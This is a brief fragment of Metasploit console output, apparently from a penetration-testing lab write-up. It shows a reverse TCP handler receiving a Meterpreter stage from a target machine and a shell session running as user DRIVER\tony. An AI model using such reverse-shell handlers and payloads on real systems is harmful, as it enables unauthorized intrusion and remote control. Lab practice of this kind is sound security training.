 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:1234
[*] Sending stage (200774 bytes) to 10.10.11.106
[*] Meterpreter session 1 opened (10.10.14.7:1234 → 10.10.11.106:49419) at
2024-07-13 16:44:34 +0700
meterpreter > getuid
Server username: DRIVER\tony